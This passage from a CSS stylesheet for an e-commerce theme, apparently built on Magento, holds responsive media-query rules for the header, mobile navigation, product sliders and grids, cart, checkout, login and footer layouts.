	.menu-mobile-none,.quickview,#header-offer,.slide-vertiacal .vertical-align-left,.nav-sections .navigation-mobile .all-category{display: none !important;}

	.row.custom-row {margin-left: -15px;}
	.header-slider-left {padding-left: 15px;padding-right: 15px;}
	.home-slider .text-slide{left: 50px;}
	.slide-showcase .header-slider-left,.cms-page-countdown-products{width: 100%;}
	.cms-page-countdown-products{margin-top: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{font-size: 22px;line-height: 22px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 22px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3{font-size: 16px;margin: 0;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{margin-top: 0;font-size: 16px;}

	/* Logo Search and Cart */
	.header-top{text-align: center;}
	.header-content { padding: 18px 0 0;}
	.main-header .support span{line-height: normal;}
	.header .top-mobile,.header .welcome-msg{float: none !important;display: inline-block;clear: both;vertical-align: middle;width: auto;text-align: center;}
	.tool-setting{padding: 0;float: none;text-align: center;}
	.top-right .tool-setting,.top-right .header.links,.below-column,.alo-social-top, .links-wrapper-separators,.tool-setting .header-setting,.top-link-product{float: none;display: inline-block;vertical-align: middle;}
	.content-logo{width: 100%;margin: 0 0 15px;text-align: center;}
	.header-logo{position: relative;}
	.header .logo{display: inline-block;vertical-align: middle;margin: 0 auto;max-width: 300px;padding-left: 20px;}
	.fixed-mobile{width: 100%;}
	.hidden-top-bar .alo-toggle .toggle-tab.mobile{display: none !important;float: none;position: relative;z-index: 2;text-align: center;font-size: 20px;line-height: normal;}
	.tool-topsearch.toggle-tab-mobile .toggle-content{transform: none;left: auto;right: 0;}
	.header-icons .tool-header{float: none;text-align: center;margin-bottom: 10px;}
	.tool-padding,.minicart-wrapper{float: none;display: inline-block;text-align: left;}
	.header-icons{position: static;}
	.below-column ul li a,.header .welcome-msg,.support,.header-setting.currency_top{border: 0;}

	.mean-container a.meanmenu-reveal{padding: 15px;}
	.nav-sections .mean-container .mean-nav ul li.home a span.icon,
	.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header .magicmenu .level0 .level-top img{display: none !important;visibility: hidden;}
	.nav-sections .mean-container .mean-nav ul.nav-mobile{display: block !important;}
	.menu-mobile .nav-toggle,.header-logo .nav-toggle{display: inline-block;position: static;line-height: normal;padding: 0px;vertical-align: middle;top: 50%;left: 0;}
	.header-logo .nav-toggle{width: 30px;}
	.nav-before-open.nav-open .header-logo .nav-toggle{-webkit-transform: none;-ms-transform: none;-o-transform: none;transform: none;}
	.nav-toggle { cursor: pointer;display: block;font-size: 0;text-decoration: none;top: 0px;z-index: 14;right: 50px;}
	.nav-toggle:before {display: inline-block;font-size: 30px; font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.nav-sections {background: #666 none repeat scroll 0 0;height: 100%;left: calc(-1 * (100% - 54px));overflow: auto;position: fixed;top: 0px;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;width: calc(100% - 54px);}
	.nav-open .nav-sections {left: 0;z-index: 99;box-shadow: 0;}
    .nav-before-open .page-wrapper {height: 100%;left: 0;overflow: visible;position: fixed;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;}
    .nav-open .page-wrapper {left: calc(100% - 0px);}
    .nav-before-open body {height: 100%;overflow: hidden;position: relative;width: 100%;}
    .nav-before-open body.cms-index-index{background-color: #fff;}
	.nav-before-open {height: 100%;width: 100%;}

	.nav-open .nav-toggle:after {background: rgba(0, 0, 0, 0.01) none repeat scroll 0 0;content: "";display: block;height: 100%;position: fixed; right: 0;top: 0;width: 100%;z-index: 1;}
	.nav-before-open.nav-open .nav-toggle{background-color: #333;height: 30px;line-height: 26px;left: auto;position: fixed;right: 0;top: 0;width: 30px;text-align: center;}
	.nav-before-open .nav-toggle:before{position: static;content: "\f00d";font-family: FontAwesome;color: #fff;font-size: 20px;}
	.nav-before-open .nav-toggle:hover:before{color: #fff;}
	.mean-container .mean-bar, .mean-container .mean-bar * {box-sizing: content-box;}

	.alo-blog .post-description{padding-bottom: 10px;}
	.alo-blog .block.widget{margin-bottom: 0 !important;}
	.cms-index-index .sidebar.sidebar-additional{padding-bottom: 0px;padding-top: 0px;}
	.bg-newletter .block-subscribe .input-box .visible .control, .bg-newletter .block-subscribe .actions,.bg-newletter .block-subscribe .control .mage-error{position: static;}
	.block-subscribe .input-box,.block-subscribe .block-title{width: 100%;}
	.block-subscribe .input-box{padding: 10px 0 0;}
	 /* Megashop, Magicproduct, Magiccategory */
	.product-title .magictabs .item .title, .block-title-tabs h3,.alo-brand .title.item span,.page-footer .block-title.heading,.block-subscribe .block-content .block-title .title,.block-newletter .block-subscribe .block-title p,.block-subscribe .block-title strong{font-size: 15px;}
	.cms-page-mix-product{margin-top: 30px;}
	.content-products .products .slick-next,.content-products .products .slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
	.box-products .block-title-tabs{position: relative;}
	.box-products .block-title-tabs .toggle-tab{background-color: #fff;display: block !important;position: absolute;right: 0px;top: 50px;line-height: normal;font-size: 21px;cursor: pointer;color: #666;}
	.box-products.product-title .magic-category .block-title-tabs .toggle-tab{display: none !important;}
	.box-products .block-title-tabs .magictabs.toggle-content{display: none;position: absolute;top: 80px;right: 0;z-index: 50;background-color: #fff;float: none;padding: 10px 20px !important;box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-o-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);}
	.box-products .block-title-tabs .magictabs.toggle-content.visible{display: block;}
	.box-products .block-title-tabs.toggle-visible .toggle-tab .fa{display: none;}
	.box-products .block-title-tabs.toggle-visible .toggle-tab:before{content: "\f00d";font-family: FontAwesome;}
	.box-products .megashop .magictabs .item,.box-products .megashop .magictabs .item .title,.box-products .magic-category .magictabs .item,.box-products .magic-category .magictabs .item .title{display: block;}
	.cat-view-all{padding: 0 13px;line-height: 35px;}
	.products-grid .product-name{overflow: visible;height: auto;}
	.custom-product.custom3{clear: both;}
	.hotcat-section .slick-arrow,.box-products .slick-arrow{visibility: visible;opacity: 1;}
	.cms-page-mix-product .content-products .products .slick-prev,.hotcat-section .home-slider .slick-arrow.slick-prev,.box-products .slick-prev{left: 0;}
	.cms-page-mix-product .content-products .products .slick-next,.hotcat-section .home-slider .slick-arrow.slick-next,.box-products .slick-next{right: 0px;}
	.block-custom-product .per-product .products-textlink,.block-custom-product .per-product .images-container{width: 100%;}
	.block-custom-product .per-product .images-container{padding-left: 15px;padding-right: 15px;}
	.block-custom-product .per-product .products-textlink{padding: 15px 8px 0;}
	.block-custom-product .magicproduct .products .item,.block-custom-product.block-custom-row-2 .magicproduct .products .item{min-height: 403px;}
	
	.box-products-one .products-grid .item{min-height: 370px;}
	.box-products-one .products-grid .item:nth-child(1), .box-products-one .products-grid .item:nth-child(2), .box-products-one .products-grid .item:nth-child(3), .box-products-one .products-grid .item:nth-child(4){border: 0;}
	.one-products .product-items .product-item:nth-child(4n+1):after{display: block;}
	.category-products .product-items .product-item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(5n+1):after{display: block;}
	.category-products .product-items .product-item:nth-child(2n+1):after,.no-nth-child .product-items .product-item:nth-child(3n+1):after{display: none;}
	.toolbar-amount,.modes-label{float: none;}
	.toolbar-bottom .toolbar-products .toolbar-amount{display: block;}
	.products-list .item .product-item-details {width: 65%;}
	.products-list .images-container{width: 35%;}
	.products-list .item .products-textlink,.products-list .item .product-item-inner{width: 100%;float: none;}
	.products-list .item .products-textlink{padding: 0;}
	.products-list .item .product-item-inner{min-height: inherit;margin-top: 10px;}
	.socials{float: none;}
	.payment,.main-download{width: 100%;clear: both; margin-top: 45px;}
	.main-download a.marl {margin-right: 10px;}
	.main-download a.marl,.main-download a.marr{margin-bottom: 10px;}
	.col-custom-footer-2{margin-top: 20px;}
	.footer-copyright,.footer_links_company{float: none;text-align: center;}
	/* About, Contact */
	.our-works .custom-mobile{margin-bottom: 30px;}
	.company-worker .item .img{width: 270px;margin: 0 auto;}
	.company-worker .info{text-align: center;}
	.company-worker .item .hr span.first{padding-top: 35px;font-size: 17px;}
	.company-worker .item .hr span.last{font-size: 30px;line-height: 30px;}
	.onclick .tool-onclick .toggle-content,.contact-form .fix-width{width: 100%;}
	.contact-form .fix-width:first-child{margin-bottom: 30px;}
	.locations .single-store,.locations .column_right{width: 50%;}
}

@media (min-width: 768px) and (max-width: 991px) {
	.container {padding-left: 15px;padding-right: 15px;}
	.top-banner .container-offer{width: 750px;}

	/* banner, newsletter */
	.popup-newsletter .modal-inner-wrap{height: auto !important;}
	.sidebar .bg-newletter .block.block-subscribe .block-content{padding: 10px;}

	.toolbar-products .pages,.toolbar-bottom .toolbar-products .pages{float: none;margin: 10px 0 0;width: 100%;}
	.modes{clear: both;display: inline-block;float: none; margin: 0 auto;width: 100%;}
	.modes-mode,.pages li{float: none;}
	.data.table .custom-qty{width: 40px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.link-view{display: none;}
	.image-inner img{width: 100%;}
	.item_inner .img img{margin: 0 auto;}
	.limiter, .sorter{float: none;}
    .page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media,
    .page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 100%;}
	.block-viewed .block-content, .block-reorder .block-content{padding:0 10px;}
	.block-layered-nav dd{padding: 0 0 10px;}
	.swatch-link, .swatch-label{font-size: 10px}
	#narrow-by-list dd .swatch-link{margin-right: 0;}
	
	/* sidebar */
	.sidebar .block .block-content {padding: 18px 0px;}
	.block.block-compare .empty {padding: 20px 10px;}
	.sidebar .mean-container .mean-bar, .sidebar .mean-container .mean-bar *{box-sizing: inherit;}
	.sidebar .nav-accordion {padding: 13px 15px 0;}
	ul.nav-accordion ul {padding: 0 0 0 10px;}
	ul.nav-accordion li > ul.submenu > li > a{padding-left: 0;}
	ul.nav-accordion li a span {font-size: 14px;}
	.filter-options .filter-options-title{font-size: 14px;padding: 0 5px 10px;}
	.filter-options .filter-options-content{padding: 15px 10px 10px;}
	.sidebar .block .block-title,.accor-title{padding: 15px 5px;}
	.sidebar .block .block-title strong, .sidebar .magictabs .item.activated .title,.accor-title,.about-us-content .box-content .title, .detail-about .box .title, .right-detail-about .title{font-size: 16px;}
	.swatch-option.text{margin-right: 12px;}
	.filter-options .filter-options-content .item a,.filter-options .filter-options-content .item a span{font-size: 14px;}
	.filter-options .filter-options-content .item:before{padding-right: 5px;}
	.sidebar .block-custom-product .images-container,.sidebar .block-custom-product .products-textlink{width: 100%;}
    .sidebar .block-custom-product .products-textlink{padding: 10px 0 0;}
	#narrow-by-list dd .configurable-swatch-list li, #narrow-by-list dd ol.configurable-swatch-list li{width: 100%;}
	.category-products.grid .per-product{min-height: 375px;}
	/* Product Page */
	.page-layout-1column .product-view .product-primary-column .product.media,.page-layout-1column .product-view .product-primary-column .product-info-main{width: 100%;}
	.page-layout-1column .product-view .product-primary-column .product-info-main{margin-top: 30px;}
	.product-view .product-shop .no-display{display:none !important;}
	.product.data.items .items-tabs .item a{line-height: normal;padding: 10px 30px;}
	/* Policy / service */
	.policy .policy-box{width: 50%;}
	.policy .policy-box .box-content{margin-bottom: 10px;}
	/* Footer newletter / socials */
	.col-custom-footer-3{clear: both;}
	.block-subscribe .control .mage-error{position: absolute;}
	.block-subscribe .control .input-text.mage-error{position: static;}
	/* cart checkout */
	.opc-estimated-wrapper .minicart-wrapper{display: none;}
	.checkout-payment-method .payment-methods {margin: 0 !important;}
	.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .multicheckout .action.primary{padding: 0 30px;}
	.cart-container .cart-summary,.cart-container .form-cart{width: 100% !important;float: none !important;top: 0 !important;}
	.collapsible{margin-top: 15px;clear: both;}
	.block-footer-bottom .footer .block-title{font-size:15px;}
	.clearboth{clear: both;}
    .cart-table td {padding: 15px 13px;}
    .data-table tbody tr td .product-name a, .data-table tbody tr td .cart-price .price{font-size: 12px;}
}

/* Iphone 5 landscape */
@media(max-width:767px) {
	.stickyCart {
		display: none !important;
	}
	.container { padding-left: 15px;padding-right: 15px;}

	.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.sidebar .accordion-container,.header .magicmenu .level0 .level-top img{display: none !important;visibility: hidden;}
	header.page-header .nav-sections-item-content {box-sizing: border-box;float: right;margin-left: -100%;margin-top: 20px;width: 100%;}
	header.page-header .nav-sections .switcher {border-bottom: 1px solid #888;border-top: 0;font-size: 15px;font-weight: 400;height: auto;margin: 0;padding: 0px 20px;text-align: left;}
	header.page-header .nav-sections .switcher-trigger strong:after{display: none;}
	header.page-header .nav-sections .switcher .options, footer.page-footer .nav-sections .switcher .options{padding: 12px 0;margin: 0;}
	header.page-header .nav-sections .top-form-language .switcher .options:before{display: none;}
	header.page-header .nav-sections .nav-sections-item-title{background: #999 none repeat scroll 0 0;border-color: #999;width: 50%;display: none;}
	header.page-header .nav-sections .nav-sections-item-title.active{background: transparent;border: 0;}
	header.page-header .nav-sections .section-item-title .nav-sections-item-switch{font-size: 15px;color: #fff;}
	header.page-header .nav-sections .section-item-title.active .nav-sections-item-switch {color: #fff;}
	header.page-header .nav-sections .switcher .options:before{display: none;}
	header.page-header .nav-sections .switcher-options strong span, header.page-header .nav-sections .switcher .options .action{color: #fff;}

	/* Slide main */
	.home-slider .slick-slide.slick-active .figcaption .caption1, .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{font-size: 18px;line-height: 18px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 18px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2, .home-slider .slick-slide.slick-active .figcaption .text-slide3 .caption2{font-size: 16px;line-height: 16px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3,.home-slider .slick-slide.slick-active .figcaption .caption4{font-size: 14px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 {margin: -10px 0 10px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 span{font-size: 50px;}
	.home-slider .slick-slide.slick-active .figcaption .btn-shop{font-size: 13px;line-height: 30px;padding: 0 20px;}
	.home-slider .slick-arrow{top: 35%;width: 35px;height: 50px;line-height: 50px;}
	.home-slider .slick-arrow.slick-prev:before, .home-slider .slick-arrow.slick-next:before{line-height: 50px;}
	/* Policy / service */
	.policy .policy-box{width: 100%;margin: 0 0 20px;}
	.policy .policy-box .box-content{border-right: 0;text-align: left;}
	/* banner, newsletter */
	.banner-show-3{margin-top: 40px;}
	.sidebar-additional-custom .banner-boder-zoom,.banner-show-3 .banner-boder-zoom{max-width: 370px;margin: 0 auto 10px;}
	.banner-show-2 .banner-boder-zoom{max-width: 430px;margin: 0 auto 20px;}
	.banner-boder-zoom a img{margin: 0 auto;}
	.cms-static-popup .static-popup-right{padding-left: 20px;}
    .popup-newsletter.modal-popup.modal-slide{left: 0;padding: 0 30px;right: 0;}
    .popup-newsletter .modal-inner-wrap{width: 100% !important;height: auto !important;background-image: none !important;background-color: #ffffff;}
	#fancybox-wrap ,#fancybox-overlay{display: none !important;}
	#popup-newsletter .block-content .promotions{margin: 0;text-align: center;}

	/* Megashop */
	.megashop .content-products .products .slick-arrow,.content-products .products .slick-arrow,.shopbrand .slick-arrow,.box-up-sell .products .slick-arrow, .crosssell .products .slick-arrow, .block-related .products .slick-arrow, .post-bottom .related .products .slick-arrow{visibility: visible;opacity: 1;width: 40px;height: 40px;line-height: 40px;}
	.content-products .products .slick-next,.content-products .products .slick-prev,.shopbrand .slick-next,.shopbrand .slick-prev,.home-slider .slick-next,.home-slider .slick-prev,.auto-height .slick-next,.auto-height .slick-prev,.home-slider .slick-arrow.slick-next,.home-slider .slick-arrow.slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
	.cms-page-mix-product .custom-product .item .products-textlink{min-height: inherit;}
	.slick-prev:before, .slick-next:before{line-height: 40px;}
	.arrow-custom-right .slick-prev:before, .arrow-custom-right .slick-next:before{line-height: 49px;}
	.all-products{position: static;}
	
	.col-left{margin-top: 30px;}
	.block.block-reorder .no-display{display: none !important;}
	.block-collapsible-nav{position: static;}
	.dropdown-switcher ul {margin: 0;}
	.header .mini-maincart {position: static;}
	.header .cartSummary {position: relative;}
	.miniCartWrap .icons{padding: 6px;font-size: 24px;}
	.dispaly-phone{text-align: center;margin:10px 0 0;}

	.box{padding-bottom: 0;}
	.box-top img{width: 100%;}
	#magicshop_quickview_handler{display:none !important;}
	.link-view{display: none;}
	.magictabs .item span{font-size:12px;}
	.block-title h2 span.title-top {font-size: 30px;padding: 0 0 20px;}
	.image-inner img{width: 100%;}
	.contact-content .fieldset{padding-left: 0;}
	.contact-form:before{display: none;}
    /* About, Contact */
    .page-team-content >.container{padding-left: 30px;}
    .our-works .col-left, .crazy-team .col-left{padding-left: 15px;padding-right: 15px;margin-top: 0;}
	.right-detail-about{margin-top: 30px;}
	.company-worker .item{padding-bottom: 20px;}
	.onclick .tool-onclick .toggle-content,.contact-form .fix-width{width: 100%;}
	.contact-index-index .page-title-wrapper .page-title span{font-size: 30px;padding-left: 15px;}
	.contact_info .border_right{border: 0;}
	.contact-form .fix-width:first-child{margin-bottom: 30px;}
	.store_info li:last-child{padding-bottom: 30px;}
	.custom-mobile .block-title{padding-top: 30px;}
	.locations .single-store,.locations .column_right{width: 50%;}

	.toolbar-products .pages,.toolbar-bottom .toolbar-products .pages{float: none;margin: 10px 0 0;width: 100%;}
	.modes{clear: both;display: inline-block;float: none; margin: 0 auto;width: 100%;}
	.modes-mode,.pages li{float: none;}
	.limiter, .sorter{float: none;}
	.block-custom-left .item .product-item-info .product-item-details{margin: 5px 0 0 0;}
	.pagecrumbs-title, .page-title-wrapper h1 span{font-size: 18px;}
	.breadcrumbs .inner-breadcrumbs li a, .breadcrumbs li strong,.breadcrumbs li{font-size: 14px;line-height: 20px;}
	.page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main,
	.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional, 
	.page-layout-2columns-right .sidebar-main, .page-layout-2columns-right .sidebar-additional,
	.blog-post-view .sidebar.sidebar-additional, .blog-index-index .sidebar.sidebar-additional, .blog-index-index.page-layout-2columns-left .sidebar.sidebar-additional{width: 100% !important;}
	.page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media,
    .page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 100%;}
	.blog-index-index.page-layout-2columns-left .column.main, .blog-index-index.page-layout-2columns-right .column.main, .blog-post-view.page-layout-2columns-right .column.main, .blog-post-view.page-layout-2columns-left .column.main{width: 100% !important;}
	.page-layout-2columns-left .column.main{margin-bottom: 50px;}
	.sidebar .block-custom-product .product-items .product-item-info .product-item-photo{position: static;}
	.sidebar .block-custom-product .product-items .product-item-details{margin: 0;}

	.products-list .item .add-to-links { margin: 10px 0 0;}
	.post-list-wrapper ol.post-list{padding: 0;}
	/* Product Page */
	.page-layout-1column .product-view .product.media,.page-layout-1column .product-view .product-info-main{width: 100%;}
	.product-view .product-shop .no-display{display:none !important;}
	.product-collateral .box-reviews .data-table thead th{text-transform: capitalize;}
	.product-view .product-info-main {padding-top: 20px;}
	.product.data.items .items-tabs .item a{line-height: normal;padding: 10px 30px;}
	.nobr{font-size:12px;}
	/* cart checkout */
	.cart.table-wrapper thead{display: none;}
	.cart.table-wrapper .item .col.item{padding:25px 0 10px 75px;}
	.cart.table-wrapper .product-item-photo{position: static;max-width: 100%;}
	.cart.table-wrapper .actions-toolbar{position: relative;min-height: 20px;padding-bottom: 30px;}
	.cart.table-wrapper .actions-toolbar > .action-edit, .cart.table-wrapper .actions-toolbar > .action-delete {display: inline-block;position: absolute;right: 16px;text-decoration: none;top: 0;}
	.cart.table-wrapper .action {margin-right: 15px;}
	.cart.table-wrapper .action:last-child {margin-right: 0;}
	.cart.table-wrapper .actions-toolbar > .action-delete {right: 0;}
	.data-table tbody tr td .cart-price .price{font-size: 12px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.cart .page-title{padding:10px 0;}
	.minicart-wrapper .action.showcart:after{margin: 0;}
	/* login */
	.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {clear: both;float: none;}
	.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) { float: none;}
	.account .column.main .block:not(.widget) .block-content .box{width: 100%;margin-bottom: 30px;}
	.login-container .fieldset::after{text-align: left;margin-bottom: 30px;margin-top: 10px;}
	.login-container .block{float: none;width: 100%;}
	.login-container .actions-toolbar .secondary{padding-top: 10px;}
	/* compare */
	.block-compare .actions-toolbar .primary,.block-compare .actions-toolbar .secondary{display: inline-block;vertical-align: middle;}
	.block-compare .actions-toolbar .secondary{padding-left: 10px;}

	.cart .crosssell{margin:20px 0 0 0;}
	.main .col-main {padding: 0 15px;}
	.product-image-gallery .gallery-image.visible {width: 100%;}
	.cart .totals {margin: 0 0 15px 0;}
	.checkout-onepage-index .main-container {padding-top: 0;}
	.customer-account-index .main-container { margin-top: 0;}
	/* Footer newletter / socials */
	.block-subscribe .input-box{margin-top: 0;padding: 0;}
	.block-subscribe .input-box .visible{position: relative;margin-top: 15px;}
	.footer-copyright,.introduce-paypal{float: none;text-align: center;}
	.clear-both{clear: both;}
	.page-footer .block-title.heading{margin: 0;}
	.page-footer .socials{float: none;}
	.col-custom-footer-2{margin-top: 0px;}
	.footer-left{padding-left: 15px;}

    .mobile-collapsible{clear: both;position: relative;}
    .mobile-collapsible .toggle-visible{margin-bottom: 20px;}
	.mobile-collapsible .toggle-tab.mobile{color: #aaa;cursor: pointer;display: block !important;font-size: 20px;line-height: normal;font-weight: bold;margin: 0;padding: 0;position: absolute;right: 0;text-align: right;top: 0;width: 100%;}
	.toggle-content{ display: none;}
	.toggle-content.visible{ display: block; padding-bottom: 15px;}
	.page-footer .toggle-tab:before{content: "\f107";font-family: FontAwesome;}
	.page-footer .toggle-visible .toggle-tab:before{ content: "\f106";}
	.narrow-by{position: relative;padding: 5px 0;outline:medium none !important;margin: 0;}
	.tool-account .toggle-content.visible{padding-bottom: 0;}
	.payment-icon{margin-bottom: 30px;}
	.socials .icon-social{margin-top: 0;}
}

@media only screen and (max-width: 639px) {
	.col-mobile-plus-12{width:100%}
	.col-mobile-plus-6{width:50%}
	.col-mobile-plus-4{width:30.3333333333%}
	.col-mobile-plus-3{width:25%}
	.col-mobile-plus-2{width:16.6666666666%}
	.col-mobile-plus-1{width:8.33333333333%}
	.col2-set .col-1 { width: 100%;margin-bottom: 20px;}
	.col2-set .col-2 {float: right;width: 100%;}
	.header-top-link ul.links li {float: none;display: inline-block;}
	.alo-toggle .toggle-content{left: 0;right: auto;}
	.alo-toggle .toggle-content:after{left: 40px;right: auto;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{display: none;}
	#popup-newsletter .block-content{padding: 19px 25px 24px;}
	#popup-newsletter .newsletter-new{padding: 22px 0px 0;}
	.promo-panel-text.text-lage{padding: 0 0px 8px;}

	.category-banner .box-product-content .box-product {float: none;padding-right: 0px;width: 100%;}
	.category-banner .box-product-content .box-product-adv{display: none;}
	.block-custom-product .magicproduct .products .item,.block-custom-product.block-custom-row-2 .magicproduct .products .item{border: 0;min-height: inherit;}
	.block-custom-product .products-grid .item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(3n+1):after{display: block;}
	.no-nth-child .product-items .product-item:nth-child(2n+1):after{display: none;}
	.page-footer .main-download .block-title.heading{display: block;}
	/* Contact*/
	.about-us-content .box-content .title, .detail-about .box .title, .right-detail-about .title{font-size: 15px;}
	.store-item .store_info{width: 100%;}
    .single-store,.column_right{width: 100%;}
    .locations .single-store,.locations .column_right{width: 100%;}
    .locations .column_right{padding: 0 0 30px;}
    .locations .container{padding-right: 0;padding-left: 0;}
    /* Privacy Policy */
	.cms-page-view .data-table tbody th, .cms-page-view .data-table tbody td{display: block;}
	.cms-page-view .data-table thead{display: none;}
	.search-form .form-list input.input-text,.search-form .guest-select{width: 100% !important;}

	.account-login .content { min-height: 100px;}
	.account-login .buttons-set {margin: 0; padding: 0;}
	.modes{float: none;vertical-align: middle;display: inline-block;}
	.modes, .toolbar-products .pages,.toolbar .limiter, .toolbar .sorter{padding: 5px 0;vertical-align: middle;}
	.sorter{padding: 0;}
	.product.data.items > .item.title{display: block;width: 100%;margin: 0;padding: 0;background-color: #eee;}
	.product.data.items > .item.title.active{background-color: #fff;}
	.product.info.detailed .product.data.items > .item.title .switch::after,.product.data.items > .item.title::before{display: none;}
	.product.data.items > .item.title > .switch{padding: 10px;}
	.form-wishlist-items .actions-toolbar button{margin:0 0 5px 0;}
	.product.data.items .items-tabs,.product.data.items .data-tabs-content{float: none;width: 100%;}
	.product.data.items .data-tabs-content{border-left: 0;}

	.form-address-edit .fieldset,.account .column.main .block:not(.widget) .block-content .box,.wishlist-index-index .products-grid.wishlist .product-item,.login-container .block,.form.create.account > .fieldset{width: 100%;}
	.account .column.main .block:not(.widget) .block-content .box{margin-bottom: 20px;}
	.account .form-address-edit .actions-toolbar{padding-top: 20px;}
	.account .form-wishlist-items .actions-toolbar{padding-bottom: 20px;}
	.account .form-wishlist-items .actions-toolbar .action{margin-bottom:10px;}
	.login-container .fieldset:after {text-align: left;}

	.toolbar-amount, .modes-label,.toolbar .limiter,.modes{display: none;}
	.toolbar .sorter{position: absolute;top: 0;right: 0;padding: 0;}
	.toolbar{margin-bottom: 0;}
	.sorter-label, .limiter .label{font-size: 12px;padding: 0 5px;}

	.sidebar .block .block-content.filter-content,.sidebar .block .block-title.filter-title,.sidebar .block.filter{border: 0;padding: 0;}
	.alocolumns:after {clear: both;content: " ";display: block;height: 0;overflow: hidden;visibility: hidden;}
	.page-products .alocolumns {padding-top: 60px;position: relative;z-index: 1;}
	.filter-options {display: none;margin: 0;}
	.filter.active .filter-options {background: #fff none repeat scroll 0 0;bottom: 0;display: block;left: 0;overflow: scroll;position: fixed;right: 0;top: 50px;z-index: 10;padding: 0;}
	.filter.active {position: relative;visibility: visible;z-index: 99;}
	.filter.active .filter-title {height: 48px;left: 0;position: fixed;right: 0;top: 0;z-index: 2;}
	.sidebar .filter-title strong {border: 1px solid #ccc;border-radius: 3px;font-weight: 400 !important;left: 15px;line-height: 16px !important;padding: 7px 10px !important;position: absolute !important;text-align: center;top: 0;z-index: 2;font-size: 14px !important;cursor: pointer;}
	.filter.active .filter-title strong:after {color: #7d7d7d;content: "\f00d";display: inline-block;font-family: FontAwesome;font-size: 16px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.filter.active .filter-title strong {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;color: transparent !important;display: inline-block;left: auto;right: 10px;text-decoration: none;top: 10px;cursor: pointer;}
	.filter-subtitle {display: none;}
	.filter.active .filter-subtitle {background: transparent none repeat scroll 0 0;display: block;height: 50px;left: 0;line-height: 32px;position: fixed;right: 0;top: 0;z-index: 1;}
	.filter .filter-subtitle {font-size: 20px;font-weight: 300;}
	.filter .block-subtitle {border-bottom: 1px solid #ccc;font-size: 14px;font-weight: 600;line-height: 1em;padding: 10px 10px 20px;}
	body.filter-active .page-wrapper {height: 0;margin-top: -999999em;visibility: hidden;}
	body.filter-active .page-header {display: none;}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	.data-table td.last { border-bottom: 1px solid #dddddd !important;}
	.data-table tfoot {border-bottom: none;}
	.data-table thead th{border-left: 1px solid #dddddd;border-bottom: 0 none;}
	.data-table thead.hidden-phone{display:none;}
	.data-table tbody th, .data-table tbody td{border-bottom: 0;}
	.product-view .box-reviews .form-add .data-table td{border-bottom: 1px solid #DDDDDD !important;}
}
@media only screen and (max-width: 576px) {
	.content-countdown-products .block-title-tabs{margin-bottom: 45px;}
	.content-countdown-products .block-title-tabs h3{float: none;display: block;padding: 0;}
	.absolute-countdown .alo-count-down{float: none;top: 38px;clear: both;padding: 0;}
	.absolute-countdown .alo-count-down .countdown {text-align: left;}
}

/* width < 480px */
@media only screen and (max-width: 479px) {
	.col-mobile-12{width:100%}
	.col-mobile-6{width:50%}
	.col-mobile-4{width:30.3333333333%}
	.col-mobile-3{width:25%}
	.col-mobile-2{width:16.6666666666%}
